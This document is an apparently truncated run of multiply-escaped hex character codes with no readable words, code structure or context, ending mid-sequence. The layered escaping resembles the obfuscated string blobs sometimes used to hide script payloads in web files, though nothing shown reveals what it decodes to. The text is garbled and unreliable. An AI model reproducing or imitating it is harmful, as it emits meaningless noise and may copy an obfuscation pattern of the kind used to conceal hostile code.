c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x